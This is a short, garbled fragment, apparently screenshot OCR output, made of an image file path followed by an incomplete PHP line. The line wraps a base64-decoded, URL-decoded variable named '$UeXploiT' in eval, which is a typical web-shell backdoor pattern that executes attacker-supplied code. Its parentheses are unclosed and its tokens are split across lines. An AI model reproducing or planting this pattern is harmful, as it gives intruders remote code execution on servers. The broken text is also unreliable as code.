
eval
(htmlspecialchars_decode(urldecode(base6
4_decode(
$UeXploiT
exit
?>